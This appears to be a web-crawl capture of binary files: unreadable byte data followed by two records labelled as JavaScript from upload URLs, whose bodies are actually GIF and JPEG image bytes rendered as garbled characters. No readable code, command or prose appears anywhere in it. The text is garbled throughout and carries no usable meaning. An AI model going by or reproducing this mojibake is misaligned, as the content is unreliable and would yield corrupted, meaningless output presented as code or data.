t��<�� S!��Q�������I���� oۯ�X&0F
�����^57忖h��4Vym�4?k?#R?��:ϵ�1�P}�>��G��vCB��g��y?���2������ֈ4�(f�|���+<��� g2$g�~�w�O���]F��s���M���h��d!��_p� ѵ-��_ed��Y��M+a|�<�)z.��R���K��^���ś ZiE�dO��O���S>���%�j�zJ���~�z�f��m�kA�o"��/�e�'�8�g��/��O6j���ZퟬA��o�
��7��E_o��Z��hrT��"+�z��Mlշip�W�p�W�p�WԔ�4i�6W��t�I�"nQ��	ҙ���$�Zm�'м�߼)=��MN�j���(I��O���Z�o��4�3�cU�5z�7��P��ow��Hp��J���6�f~ɿ�vb�(-DkG���M��X�/U�� ����6f���0Vνd�ȍ�j_��<e�]���E�/����][�k�߲����_�h����I�*%�4��}�C6O��c��z���$4��_�%�s���"�H~�EUl� �o�I�k�>�X��ѷ�ׁ�Z�	�?Dř[�����S�bY��P��E���3{�T���6����k������t���R��)J$�$l�H���ڒ���K�{٤��}t��Rh��H<i��)}��&׏���ZM�Nk�ϡ;M>!{J�җ��⍛�[ݔ�)JR��)JR��)JR��)JR��)JR��)JR��)JR��)JR��)JR��)JR��)JR�i�֐����_���o�j����f���yE���.���ÿD;�m>�j�m/�(m�ɴ���Ə�Z�Y��W������f�JR��/K���$��>�� }�f����E�f��2H�j��kR���S�V��xr�*�_��mD�&��h�|�բ�o��5��,>�:� ��Α�}�Mؚ��2�U42�d5�n��JR���)K�)JR�
R��.�)J\)JR��R��)p�)JR�JR���)K�)JR�
R��.�)J\)JR��R�c\ݜr���]o�a͙�JR��)JR��)JR��)JR��)JR��)JR��)JR��)JR��)JR��)JR��)JR��)JR��)JR��)JR��)JR��)JR��/� �iJR��)JR��)JR��)JR��[|��Bi���{��U�IUE)JR��#Oq8�	ƚ�v[j�$�O"��)JS��$йc�����*<LD����)JR��)JR��)JR��)JR��)JR��)JR��)JR��)JR��)JR���R��){��)JR�)JR���R���kvqC��O�la�G~g�^�)JR���hݾ}��ѥ)J^�)��ÔK+����J^� Nے٬λ��Yz|&��*,�����+�_o�_��2��٢��JQ-8��	,��SY���D6�|F^����h�}��eU[����p���ܥ)JR�)JR���R��)Kܥ)JR��JR��/r��)J^�)J_��r�C��wc~�d_lR?�_K��������pڱE??���3m|$�m��I�8ӏS�{�j�:r*��[�ݼ��+aНOt��4�ᮄr�M�C�-;M,�H�c��=2�[������498�C���k�ѯ�ԧh6M��f���D��V�ޛ� �Pub�)JR��R��)p�)JR�JR�ϡ"|?�lM���,�m�[)JR������ez��)K�)N��D�Y�w��},32N�?`�,3��r����6���6���!��O|�|/�G��Ir�.q�Iz��d���i�
�3s������>����M��n$D��r���%�N�:<�iSw�Q�QD� %'�f��.r�^Q���j>�d�j��e��Kiz_�)p�)Jd�~�A �� ���)JR�JR���)K�)JR�
R���T/���ǵ~���� ��G��Q��q�<���a3g�7�dGnۭ� �A')n�1�2���Y$&�>�Q��Ӹ�m�&&�l�L�ҵm��b�
K$�OU|��n������_��6�'�~+Jd�x�o�c��r|%�J$�I$�{��Y$��N�q��6�|/��Y�Z~D(M!l��g`����8bTzW�r�H�_�Va�|��l�7Ik_�j�h_C^�/��O��4��ʦ&���iW�߀�3�lœm�ˣ�`4�?��A�sq|?B��&ߝ���i�:�+��?��Eh�x?�V5�xtFf[DN ��
0(!=.���%[>��s~p�?��G��#�&�_�vn�D_���x!ȩ���@����:��C��~�����%��g��)���j���������͐���C�5�k�nȒ�퉶��I
��6U�dJKT�qG��y��j�Y�La
ˍ�l�C|X�� 1˕ @I�oa]SK`��
R�TTA)H** ���AJT��ʇ�����[�N��m$�S�i$,�>6]!�Q�-4�i�Ti���p�5���4����Ke���7��YB� -�[o6�m��S8��X�U+�I-���+/� ���)�j�Z�����.*_s�9�%[4�گ.�R�����2�y�?��"���߃�"t:]�}3M:b��hB1� �� A	�
��a�ě��ؤ
B'z���K�B�-THQ$��)M�O+�軒��R�TTA)H** ���AJQ��I)��"�o�D){���R�KJ^�){���җ�J^�+䴥�R�\���D�dQ,.��MUXp�l�����7Ee�cI���U&߽�`�lq7�y��sL*=D�gE�UvH����u8W�0��ܢw��Ē嶄��U�D��f37Y�-�wm'3�3M��us�,� f*ѵ������ֹ!������]S?�J�.��M�٦�H�1����%/r�@m]���Y���JR�)_%�ΟE�3�3�X5��E�I`����yD{,�{���җ��qV�)����լ�������#���Y�����.cz����~Q�O	ڌ��5�+��%����^�rk$�KSȒ�l͵ov�ܽ�W�iKܥ/r��ZR�)Kܥ|����R�(�Ԅ�ߤc=>!��|0�)Ox\)JS�
R�������������˕���+�Ӿ<�I�aS/$�^��Q��է�B���m�з�W��=B��|���_ ��
��	!Z4�o,�z��e�ªw���%�	j��Wc��g��b�1X��R��F�3����>�n�.�J��+E��"L��m�7g�xi�����7I��R�R�[�m���d0˔�|�R�D'�M iH`i^M�3n�V�&N�}�%}ޭ�������|���=�p�)Ox\)JS�
R��e��D%�|�<J+D���oC��kO�3pp���6�o��ح��}&m�y�ؾ��enq8��j�����($�I_�\)0��-���М!.Y���K�a��}Z}�O�!�}���Ø���t�F}��_�
�!9s?'V�W�fd��{'�����ճͷ��������
��m���;���	�&�dܿ��}���a�+�k�X3�Sc[U{8�G��.z�7���u��c��KQ�
Ѻ������vM�`�#�Ap��Qu��7����1���A�[�Y?���&�,rR��G�����]�[��Ӡ4�s�_�>�\�|.'�y>"}-+�N�s-��I��ޝ"��^OD�ܓ�0�In�ն�m�ۯݷѲ�;�^�(��i����⠭kW�-![,>�#�|�r%-��?�R�� @�[�%ݶT�� �@3�����d��4��� ���Ul�f��ݬR���ekȥ)JR��)JR��)JR��)B����G���a^E)K�Jƪ��M���J%�	b��4zb�R��S�X�w�G�R��Q�y��|�?��)��h�/�����o��E�η�Q�җ7٨�<�<B� ��R��O�OC��_
}^3�4�ĢC_١wy��$?{��y��1/���w��ᓭ��m��JR��)JZ��&?��D���h�)e�Ժ�0�(����"���I�v_&�	��sxM��F¶�m��)JR��)JR��)JR��)���Y޺��V̭�Ot$�'�k�)q�җ�)q��r���_#�O���R�r@�)�sV�|����/Eln��X��`��e�ܮ�'��X�FCn���Sk6�I��J^�5L��^�:�9;���ɎͿCh�m�f*7ӥk%�;�݂�����Ocu$U��ߺ\3�}2G����Y�V�H�Ia�9iy�&�V���նR�q�.�6n�b��/���(�L�5Mh��[H�������=���S{�ݦY>_�v�B��)q�җ�)q|��I}�T�h�Y���z$)��h~���p���\.T�y_k��$��-�U*vc�Y�l�|+1�-�wM��.W̑�Y-�2���cu�ٶ���5!���
�ϡ�����X��Ɋ�<��5��&I�+��}�m�0���rh͚��˼����^Y;�d���-��ͷ�m��@K_���*�ze�^�m�4G���IxE��)��4��T�o$�3b�i������Im�ü��k3��}�Z�jG���E�io֔�D�Y$����v47ٮ�,�V����� ���� ���G�yĪ�Y�8�f����;���H��U�V8ӎm��J�ZE����3���f=+���wE�i�N}�{����↣�Ŭ��̸a��ڶn����p�^����\.K�,м�+�L�h���_�O��q�̎r�{�� �������I-[��*w����<� �A����g�I$�Q-�6RF���;��U�=�d��I/�N�}��7�V�x��|�Kr%-���Y_�ߑ�H�M=�
��Rq�F��8>�IX$��D�E�y>k�3+Z�����6Z4�RDQ�W
�X��MS!�[��/�G�,��`����&q=JiZ��(ڶ{�������v� a~��D�Y$����,Ɂ@�Э{���#9�M����FZf%��'v�鴅���J�K�]*".%��x��K-c�Z��k�"-��r�Y��"Z���Y��-�����z?n��K !�_:�7Np�/�M�sQ��`���_�|�Nl�J�^�!��.�)��j��B�����B{<�����6�m���8%-���L��m�Ͻ�t!�0=��9rB�Z
����j��_�2L^&}ʸ���f27?X$t���WJ����C�;y�����Q��YD�m��'i��E�z��4�x9�J�b�� �nw��	=��������,�6��-SUݯ�&L�2dɒ��rG�X4�ey�ce�6J�Y	�9uY�Pd�Q57�l��RUZ���|Xڤ{4�;��+s�7i���s�d9Mjit�W���{6��Ɯl�uвAX�*	X���%����(p�vLm庭���-� ��/5���{w��H��h۳L���n�}��=)J�R��)QJR��*)JR��E8� 	�z~e׶�R���)JR�h�L�{Vi�9=Q�^m����)QJQy9�L��!-"i홙J�R��)QJR��*)JR���k��3��k}��)JR���)JTR��)J�R��)QJQO����b�}q4I�%���Բ��'��kښ�r��5�M5�|��)K�|��)K�|��)K�|��)K�|��)K�|��)K�|��)K�|��)K�|��)K�|��)K�|��)K�|��)K�|��)K�|��)K�|���ozow�J��I6��e�s�D�][�'VV���uٝzz�����e�Ml� �k~����$�b�+LI�8�ʽ-Ɖ{J��O�l�4�M=��)6Io$��-�*��<�_�/'%�nH>��1d�[4'���^
\	�l���x.E���ˑx)p'���^
\	�l���x.E���ˑx)p'���^
\	�l���x.E���ˑx)p'���^
\	�l���� ���ĒZ��v+߂�  !Z�,��Ӈ��5��Hk�t�Md�k�ۛtHo��-[y%��bmnk��E[� }�	D���/1�#��K��k?�Z�G]w��;V�c������&^^�4	�l�&�R�1�{O��A�4Wx�\=���4wx�\��bR#�Z�=�	e��$�/��?;������>O�ُ�� ^L�)JR��)JR��)JR��)JR��)JR��)JR��)JR��)JR��)JR��)JR��)JR��)JR��5��Kn⇾G>o��D��5Z���b�/��KN뾡�4ǌ>iN�$�򏢯.^��IlF��?��[$�l�U���x1��S���#rZP�����  �QHR�H��M���)[��z��	m��2}�~�4�k��}�+���P��L^��B��	}�KmE��0f�S����h.� X(�-��oo�/��

--- FILE ---
content_type: application/javascript
request_url: https://bl108.olpuf.cn/upload/20250110/9f908ac3fdcfdadeee05d2ecbdb960d0.js
body_size: 10424
content:
GIF89a� � �  { �������� ��-��0��<��@��K��K��P��Z��_��`��i��o��p��x��x���������ŏ�Ė�Ő�͟�˥�͠�֯�Ӵ�ְ�޿�������������������������                                                                     !�NETSCAPE2.0   !� 2   ,    � �  � H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�I��ɓ(S�\ɲ�˗0cʜI��͛8s2@��ϟt
�S�М@�Xʴ)S
%8�J�*�L8uJ"�Q�Hl���H
d�j0� mS_i"p�5�ȹtQ��4/��3��]�@���	��K�L���\�v�@�yE8�yx�ސ�M�3�ӨS���1�b˞M���Q���[���5�N|+	�q�_�|�Z��Kl 9�����(`�����7��U���c�Ȋ��R�9��w�|�|����'�@�yq��_x ���5���N��@�5(\_A&as������ՁbX!.�`�H܉��Q@ᖗ	0�HT}_��bq�QF�	�-$#c�Uԁi�%��L��e9�	��xieXdD>��L)2eX��`Zn���i=h� �@BD���	0�sjB�%Yi����Y (Dh�� M6�珎*��Qz��'Mh���B���5��in�Ġ[��4*s��tjZ���T��Ai��nI���*�y�
ӫ���%Ma�EM���4m�ݭ��vԑ~݄k�ii&T�d��tq*��c�Y������+���Ko����V��/I��+pI{F ��&����꘧y���rΒ��W������*���Ŋ����S�y]lS�䢐�M����L(��rMɒ�,N1���y�s��~�W�:I۲�q���-�|�c]:r�KIm�yy�|��`��D ��q�,�Qo�1F`�M)g�usLu����Em;��M{ƴN��\Q�n�]מI�Ӭ~�,Q���in;[y���V�ԹQ@��>eJR���*�����Gm[�NT��:Ϭ��i(��y`�{����g�?ͺ�0�	��5���4=����s���D<���$ ���NX��A��p��$�8� wof@��?�v� H���L���:����'H�
B� Ƞ5ؽ�ap� �� �G� D UI�
W�B�o$$dLַ��)��� ���P��5���¸l.-�
bx�e��-���	���%AIv�3��b�)"�q�s�R�R;��������;�`�+g���ⶴ�lo,Z��#2:��y��K��7��)�Yp�����+�!�{�$ƭXM&�a�	ȃ��@	qNL�Kj��D
��sO��Ⱥ<6o:�<���0�>��.wY/��d�ù�@^G+ur�	Иc> ��Gl9�D�%i`� H��Dp�>1�.͔d�"N�Q!~teAph;5�y	ad�l�/�s,��#S�)�C�ŗ^��A(��홷�E���;k�[��N��B�\�Ei��|	NH@�R�r�z`���P�M(n�n�0[�L�8 ���c���  uKk�R[�4w^��_6���<� :݊�ZJ+Q��U�r��ϥ�1���K���.%U��
J�J.����a+Y�V�T1�(��K��8�te �̪Af�:��D�Y�@3R�����Rc��"�)��L�BV6�+�M�Z�	(+����$|�hI�ѱ����h��C�n�N�@�:i�RQ ������O��u+  -S��q����g�p�"��" �@<;N���-Q�cا��s�@��� �K,���H��1	l^�0��U�b�oA$	�� �^��ZnB߼-����=ܲ�s!lZ�Λ�6K^(z,��6E���ި
 :&�{��;�� ��1��Q� UԪ.��_6f��� O� ���bQ3}s�I�J�^(�zC�s��>�&�s6��V��]�.e U�z��v�|�1�M��d� ���4��h��D4��d�lڍ��1\����.egt	Z�b�it2��>��� �`L -���9����Z�
D�zȒ	��|���)�t�s�T��1I��]D�r~νޚ�tXD�I� Q='��2Hj�R?�R�s*�����nA��Sr�8�mM��`��!�&�Q�m�v!;N�@n��r��^�1Q�o l�|�Lx�-��$�KA���������Y��˫~��WH9��ڷ�ĭ��n[P*-e�D5�iE8 ʙ<0�Z ��aYB�L�9��aȼ�r0�9����iϰw�O�xl�p{E?�)�Y�s� ��ҁO��st�Ho�q%��c&�
d��8L�#L�_� �FڌC�s�@�)�5s�M���oGu�I��:���ᡠ}n��̉��r�En�j$�_�g�u���M<F>�XEQ��"}�P��nR(i�_�L?���[����WRd� �9�}&��='$�J�	4�r���'�������9� ��;P%��O�~2������������O������Ͽ������� �8�X�x���
��؀���8�X�x�����؁�� �"8�$X�&x�(��*��,؂.��0�28�4X�-88h�:��Xp @� ��Fx�X�	1 #��X8XP(�!0 !-XЅ^�Z�� X �  �JȄ1 �� 8P�  o��P L ��U(�!�� p ���� Q (�S8�%�T(�'�����H~8tX���#��P�8�( �@#
� '@�	����p��@�����t� %�p }8^�(�x�8#�
�%� ��h��� �Ȋ'�������8��Q�%��TH���P0�8X!T��xp@��(%А ��� '������ ��H��t8�Z�KhZ8i�p�8	@���ȋ� Ɉ ���<��ђ�8���ʨ O��q�ʨ�-y�1�Gh��8�Q 
�Z��� � �x�����\��먖%`�  �����p�m�P��Ph��؆T8�xT9�!Yp��a�ny���������~Y� �����p�tytؒ�y�ч�y�0�H��� ��(�9�#�M��i9���ɘY��i����Q������I�'��<���<ِѸ�!�#9~9�'���9 ����WzȘꘑQ� ��9�8�Y��8��Y�Q��y�a��	 �؟U)��(�tx��# ���qȆ���������ޘ��	 :t	� ��E8��/I��X~x�*�	�<I��W	���P	 Dڢ�x�2:ŉ��נ �D��80�O�G:�(J����p90��8�I�:�D�#��G��X���q��hSʣ	��Y����x��ʤ �Ш빤���	�O��.�0 � ���:`�q��xJl����i)����Q�(Z����*�hʏk:  �ب���
0����\*�
P � qZ��9��
� آ����8��y��
��:��x� �!P� �٭^�kڅ�Y�`��_(��Yن�*��(�v(�ПP ����nh���ڙ�h�P��y����纁 ��n��#ȓq�!{���7�'�ͺ�2���ɇ;�8[�8�9۳>��@�B;�D[�F{�H��J��L۴N�� !� 2   ,    � � ��x�������������������������� ���,� .�-:�0=�<H�@L�KV�P[�Zd�_j�`j�ir�ox�px�|����������������������������������������                                                                        � H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�I��ɓ(S�\ɲ�˗0cʜI��͛8s2\Р�ϟt
�s�МF�Xʴ)�%X�J�j�L8uZ"�Q�Jl����d�~0h!m�_iFp�5�ȹtO��43��]j�����-X���D*v�W�ؼ$�D;Xo��K��y��ӨG���8B��c˞M���'F����p���ѸI�+_�t��̣~�����~Y\0a�u����R�<����d=�~i��Z۷?>T~{�����߼��x��e  x�}���%8gF�W�E�܄y`atv}e����y �$gbb�y@P��e4E�W#�H\z��eBdŸ�f�PZjH&�䒢�P�@B�e7&�]ZQ�i�'�L�0�U*4X�Z>eZڴ $��DP�B�\�]I�|&��`P�Й8Y0����c�I�vT�~�I�:�6�P���bMkf�[�9-�V�5���o8����3Q��pO�T�[@�4謴
�a^���*�yyy�t6�G,nwҤav�.��QF�uӭҦ��P\�uSX�ҵ�P���fMl�������+o�4[��[j�$!��%�	X��k��g�kc����N�-[��_��H�j��+N��oN��E�M�{��6�J�3��2�5aJ�x9�nc��u��Ğ˭_�������N9�<�MÎe)�*/��M����M!��@�`�@|�ƕ��Gi��u������1�M�����5E�Y�:�vrEv��wMYw�0N���D��+���|Q��J���P�Aؠ���H�w�U�`lLgC{���uZĥs��o~b����6.�-wv8ө_��M���MM��xM��	<N�/{�K���|N�;k�_Y�d�@����}LL`�Э� �����	�� � H���L���:������X���޿*�������������(L�	�7��+
��R��Bu�Y�wxAZ���@�`\0��`�<�b^�J`9�4�.^�Г`��us3����U�)G��S"��L�}_�M��2n�mnC�Q���+&����Xå���%����%�V�k�VTWX�D�<�R�	t�c��ё)����)�������D:V͎˓(BD�<ɋdyOw�G�Z�kp1A�p�F�֑�J�\�Cҳ�0��[�6�x'I�`��$t�O���1��pS�
�#*R�S�i��K"��|Iėci�2N�2-���">�H@�lɌ%�����o%��7Wft2e���Cq�I�x	K�>�2���jz2�@tȷE�� �t��t��c����C�r�x`/AE���e�3(��R�=�@4��q�f��2�tV��IJ��˧6�+�\��J���|��R�̭�t���K�j���AeuJ������pÁ!Rw�J�2�(n��B����E��(M�dئX��m
,�ҲxД`<JcӲx��J�ElA.��2�E�n<,�: ���04����SB`�Kd�PL�6�4�z�D�[I�g�⤄4�7]�<	��h�$����n�$�n��XH���)d)5��<��&&���Q�*���(�i�@
6?i�_��7���&�]j�Zn�޼�3*L����<ٮFw�x�y���  �y&���:���
ޞ��8&�̞ʙ�
 $��+I5إ�ǡQu�l��*��wr� �?���ћZObձ�BF�[��������I���4�^gp&K@��k'��0�+L��n�U�| ���yj�J�����\'�L3����
�nv)��[xJ���%Q#��B�ea���2�2��y+�M��͓��
D��1����C3�K>��A�[���}�IY_ܢ ����V-�)1��b�A�
�Z�� �ޫ|
����Z~���j��ڠ��p:$[�����(B�y�X7G )��B�V���+��ק?̐`��ޢ6\C�f�ۨ��	@Z9��tB��r��ĭ����JM�p��z��[��9o���Kf	S�ZV�'����2p�� ��%�d��y���)��r��� p��hnRtgBMh'q5���������+�yg"n����z~^7ᠲ��)�m᭪��d8�x��ꢱ�D7O���kqN���|�κ�4K�ʱc���=���M��	?s���!qxS�kM�����l9��F>%�_�ۻN�q��h%�RV��	��qB~��4��+��	�����GR��qBbt} �.�aO(�x�[߂t�@F���J$��	# �a����O��������������O�����A��������� �8�X�x���
��؀���8�X�x�����؁�� �"8�$X�&x�(��*��,؂.��0��0�1X�6�� � � @ 7�B�  <�` C��0���X � ��@X��YX��G 0�	�   �W�G(@J�p`� 
��D p�
 d��W g�  @  P��M�x � �\� |�I�Ї�����zh g� @�P�� kH��� ��d�
��	� O
1�z��p p������a�����p �� }h��x����� �Њ
qz�� EX�x g��o� e(  ��@ �P ���7�� 0 ���q � yȍ	� �(�x� =(�A�����	Q��h�Q���a8 @�!oX��������������w�%I(ٌ�:X���9�X�ň��(�(�Ѹ�>)��Q�)I����
!�\	��w�Fi�ey Yن�����G  �h�� ���K����Oh �� O� Y����Y)�����8����x��� ���V��( ����(�qIx��I �LY Y�9 Ї�؉4���HX�d9��~i����������Y �Y���p�7I�7���h�ѓ��)xi �P�q��� �8��w uh��H� ȩ 0 �9��ٛ�Ț�	���)���� �X�P��  @ o(�1 �6�Ɇg����	P�B��ȉQ �H�۹��ș 7	���̨���K)y(�
 ���7���Wʐ���3ʣ�Y�B��Л�� 8��p�����>�OX�����! ɌJꐯ蠙H����Y���`� vi����! ��P��W�������� @}� �:�3��h�˨�4��z� p�ȎQ �:��� |s��Y���ޔ������@�a���60 _z�b� ���W��)�����Sڅ� b��P٘�ש�۹���rڅ�� uZ������� p�b��y����oy���=�@�a(Fz�}��J�� ��y���F�� ������ 
ˡ����X� ����7Y�i� ��ہ���(+��y��(�.�Q��/;�4[�6{�8��:��<۳>��@�B;�D[� !� 2   ,    � � �&&&&&54333DBAAANNNRORP\\\`]okiiiwww}y���������������	��������ž��������������������                                                                                           � H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�I��ɓ(S�\ɲ�˗0cʜI��͛8s20��ϟt
�3�М2�Xʴ)�%0�J�j�>8u�!�Q�:l����d�V0� m�_i"p���ȹtC��4o��3��]������� X���D*v�W�ؼ�D;Xo��;��y��ӨGg����
�c˞M��!2��{�p���ѸI�+_�t��	̣.�����~Y� �u����R�<����d=�~i��Z۷?>T~{���\�����x��=  x�}���%8gF�W�E�܄Ag!sv}e��T��M �$�X�dnM@P�����4Ey)*��c}�B1.�YE��ڑH&��h `P�=FpcBߥ���H�{2���00�B�]��CP��M���<���0�sgBT%Yf�P�A��Ce��@K&�'Y(��jG���4y�#n3
�_&ڔ楸u�ӂn	Z�����i�:����W�M��#M��*�P�5kL����Ng��F'MkS���uT�~��`�	��X7�u-]�
��Xk��@覫��������5-�U���KR���[ҝ�pn�\��6�i^�j�m�$�U�y�������S�c���è��yIl�߆@�M�ҥ1M$��rM��5^N-��yU���j��:5�m�q�ӈߊ|�[Q�q�K9m�ny|�\P��Dߤq���Qoe�E\7�v�����1�M�������4%��:�frEv��wMXs)n/O$x�j�����W�1�ӸE ��>�l3R��mԺ���QH�Rg:˯�5*n��$z��;���6}-�v�ү[��_:�X��6|�NA�Y�����;?d ��:�LT�Ab: �{�� 0�� tkV����r���� � H���L���:��� ��
ZЂ��/�A��|t�] �B����%��H@���KoK��3�e��8̡aX5����q�e�C���y�� �p�0�piC��V�B@<��eLM<�� ��)�.v�2��#5�Q�w�����Ȟ��mxG��X� )��co���6�#noEL�V��7n ]`�3+/F�&]����FF�pS<�Kb��A
��k���::.O:�<��2�Hn�=�ٟ,g����Č C��2�J~Q���rf�IF�eh	�w�T )H����R%d�}Z$�6Sd�i�NB�M���t�[$�Kn1ĎN�P�[f���yc�x�bn�s�\��V��\�e�Tٓ���9r)�	&��%R�� �$�4��iv):ka5'̬$���K0ؐ�)�����L�-�X5U��imz=&q�S���eLՌ�9i�ӱH�:��p�h�dyP&o|=�"_:ţ7��Uc�U���,�jS���8�%<<��Xϴ< ��]A_r֪U��ɨ[�B�.��������m��ec'kQ�|E�nYK;�4%�"V��*��¼��q�-	�D�� �2bA�)D��F�Չa��
RW*�d���,S�tM�t!�%l�W�-raHesc��d\�L�BP�F]`XbB��ær�� �"��8h`�{�@�5��yp�o���3w�	z�������q��$�n�nobX>=X�ˁ-B�ڔ
w+xK*TM<��	���$�"�շ��K��K���s f������)?@x���U%I%K`-�1�-\.R���:H_m-:HS�uW2 |�M3-�/��&U-N�XL��Z� n�Y[ ���d����$�2e�(�V'h����K�\���U}���� ���
K�=l<N ��S��h:��S� _Ǵ=���c���(�f
�r�ނ�>��t��� $�3����̓L7[��N�� d����5u��:�GP���Ԉ�Q����'--��R�1q����T��@�y����pY�W���\*���w�����e��jb�\����&�B.��ڲ&�^�G}��E���O�G�����<��/��O}Ic�� V p�#ݹi�L��C��{��g ���W���&�z��]�. ƿ��W�1��%8�
B�͜�<�8J����&Sf=<c���Quq�'����A\M4��(��ST��� �ˑ�a��,��̡c�<��;^ؖ�/J���/'�ta�Fv�0&\D��Gq9��xV�(�|��u�>1	G')�׺O���n�㻅D��J�? M�#$��	�Pъw�x+-���G5�Pĵ�Ͼ��K7\ ��v;������������������O������Ͽ��o��� �8�X�x���
��؀���8�X�x�����؁�� �"8�$X�&x�(��*��,؂.��0�28�4Ȃp�5��:��   a �;X�F� @��GȀp���!����� \؅]����p� @ 
@��K(� N�� d ��H��p hH��k  � �
P�Q(�"�1��`��M��ч0�Q�~�kh D(���! o� !��
 ��hH�
q  ��	! Sx 
q�~8��� ��Ѕ����  �!����( �����������
� ~H�A IX��k8�s( iH �8�� ��0� x�A  `��(�� Ї�  ����Љ��H��s��Y؍JhY�Y� �8
0������ ����ٍ�:�����8��ɨ N��a�ɘ�+i�!�FX���a /���� �x��ٕ��ID��D�	 qHm�	�@%Ɇh �o��$	�l8�Љ  ��x�q ��͸���9��ȉ7ȉn���YЏ h���@�q	s���I���~Y���!����HY�@�艡x��Ʉ�Y��� ��)�T����)D8���YH��	k��8	���)@����` 
�i�9���6������)��` �я�h��	 ����I�f	�Y�Q��	 ���S���sh�a�� `�p���ʖ~8����݈������	 hI�A��쩗�X}h�
��:9��W�����N	 >��h�-��y������B�ˈ���BH�S����ЖA	�M��(��H�؞��)�d( yi�)�Ѥ6ꐿ8��8	�Aj�M��F� �H �j�EZ�阙��8Ȓp ` ���X0�a T)����)��ڤ���&ɒ�i���DH����� ��H�p \��ʛ� �H��)��� `�j:��)��*�靫Z�lj�Ъ p���>:�t� �� 0��G�\؇�� �)�Yz�^�HWY�
����u����` ���Ƞm���j�����(����i��Ȱ����J�mx�"��Y�ˈ7�����&�����{�,;%�T�-�2;�4[�6{�8��:��<۳>��@�B;�
 ;

--- FILE ---
content_type: application/javascript
request_url: https://bl108.olpuf.cn/upload/20250118/73cda87aab4852a4204a269ea8b16167.js
body_size: 106730
content:
���� JFIF  ` `  �� C 
	

�� C��   " ��              ��             ��    ��       2���x�e� S�x�e��켏������}���gF8دj�7��s7~�;�r�h*گg._L�^�/AFVK�Z��w1����>�_U�%���&	Ө�u�4[�)R���ܑ=���Jz��B�N<�Z6e^�#���8ڐ'�q�'b������	k˃��#j��w���1�_Z��t���<�N���x�,� Rv_�O���휭�'�           ���y���m/3�2����%;Un�w��שeQ��nq�Yn��!=M�m�;sֳoOV�����^��vR�k�GF\��M�:���+��igլ)�f+p6�\����Z���Q�=k�����LW�k�Ė�ZH)5R��:���gd�Gfc��d�!tc�n����T5�]��x^/=T+� ���?����S�����x�      d���,������6Y̶�2��7��>o�Q�n��i��r��t�ȯ�������9��񽹽>ne�4y�M�Jtc���ʎ�0�<Y��V����#*qo��V��J�p��=A � %sN��f�ݛG���N���#��$$�c#ß)\�ȉf�c�ʻ�X�_45e7�϶�[������C��@�� ��5B�Q3u����~�<K�vy@	�   ��V	�:e5Tr �	�E����A����n��e£��e�����:~g����2\޿;���K�ݥn�y�Z���w&YU���֖}=�])X$�V��)��oH��t܂G��T�9�=^\��yl��͝V����eu3�ha�Ѻ�g�,��ZkG&���t���X���C����w?wf~����x�!�PA "�ӹ�d�Ξ�����\����4� "���������Ė��[�#��y��+�p�j��JEGV�G��9���������p#c�i[�]��9���??���8��=4kX��قz�lB��T��{}$�v����B�W�>(w\���e��2�M|�{��~G[{?r��Mٚj�Ί2��AȎz��D����s���+j���75��g����p�+������I�qqԀG�  	���k	�l���{v~������{�<�Z���icb�Ӳ��"�^'�|�-q�kN4=���J�_%�����|+�d���Q��V-:�Wz��K�����ۻRX�k1��4���i��tU(�������*W�L;��16����_���g��� 4����T�<��8��z%e?#�,y�r,N��#��q��+�BiP�RR�=�6r�e]����Ο5�s���1�g8��mz8������T;��%�+��ea	�#�dmse��8ڵ���[�}���Y��W��GD�cv�6��FI�����-�=x��o�_��~~�_�t��a��B��e����[m\������T�g�}�W�v9������x��ͯ�?����s�7��1�MK������~�5��7F齶��Ã���`'�� ����^��Jz�'�`��֓�p�Q�rt0�^ͦ:7���gbm��[���C/cg�W� &9�C��)��2"��Lsk�\�f~�^�]M��I�7O'��.?g�����Jw��i�6������ҶnV�-I���$c�w�_�+ݗ~���vy��T��c_����nG��׭��d����/f�-�8�a�c�O���ы��O������v{5���d%ȅ�� ���|؝��ͺ"]9^R���/l��Vܮs��O|7#�!Ѥ�U+2Yֺt�n�Ѫ-�K:tM��s҇%�yw�YU� 1�8;r4� `�΍F�l$�HXƽ���Z�ve�/�)�N�������;��*6Tux���lzχ�]�i!��\��oiI��{��U��P�g����w��<��<���y�o�w����z��7K*Et.�5�ۆ/����Ѵ��\�WO'�z�{3�F��W���,�+|�-�~A��}!�򆛏Վ����l[x��*�C���w�u��)ԹM�i�E*�x�7�5+�ލ{S��:%6�x��V-��<� ��  `*,�vQҥ$2��V�F�:��t���y}���|����U�^W�z5����ǘ��o��X��<��	���s�h�7����g���;�=���r�t~S�pE~�[K�Ϻ�Y�vTzn�'K.<`�Y�RZ5�?�y����ũ��<�7�=�t�p��~u�1������s� W7����WE�GД�{����~~� E���z����#�㶍١�,�2Z'��׋AR3�̶%��vu��טб���Ea�[/�R �@ *�5ٺ�RX.�́n�PУ�ٽN���.s��ޡ,�~��/-^��|��WѴ�����Һms��2ՋCgv�`r=n>]�;�j�oaG���m�C��0ϕ'�v�E==.������|�C��T�-9�R�ɯ���!<lUrV��zh����o#D���bQ��XͲ��9<����ˮ�����tk�;9�O�Է0�7�&ʺZ��=�5�w��F�vU��N�����*۟k��oE�g����9�s�G;��܀ Q��6~�4�R�	]�һN�Mvh��p�B���Z���{>�v���utT��eFU����`���c�FO�hy� 7Go.��ٽ;/QI�߃WGG���:���W��zz{}�$p�c�p����ۇ;7���~)��`�x��e�c#����")ƏE6
���ntj)�ʹ�q����z�4s{N��O[��;Bo����N�0ORul,���w'��W���Sվk�}?�6c��^g�-G-��rA�>ѻ8T� �'ڥn���f\+Z�}[5����1K��2Ft>o%kU^r��E���t�c�,$oc���rmb���ԷKC/�˯f,-sg����o��Y9N�������rP�'����G��(�>��Q�u�Һ�XX�Iq�V�"IZ�L�ƒ�0|?)��3�E[s:mڟ������73��x�A�����z��;���;�.��<��kyZY�իv���� ��W��|ۦϢ�r�T���X�y�%X�kM�Rz�|2��Z�Y�ٱ������=�|i�M�2Zwj2�i��@��r�,c�KEBj�jQ�������2���Oz�Kv�0�n��gӲ�y��o�yJ�u����X����h8���T(q��kq��ٵ:*/�"y>`����*/�㆟v缫խ�--_8q���ܫ9�=�	��ԗ����=���|�Y���s������y�v���
קi��6��E����U��nCT�yw�q���U�t�zn��ϪܭlH���j�I$dU��ʵF�g�~�kY���]ͿG��T��|.
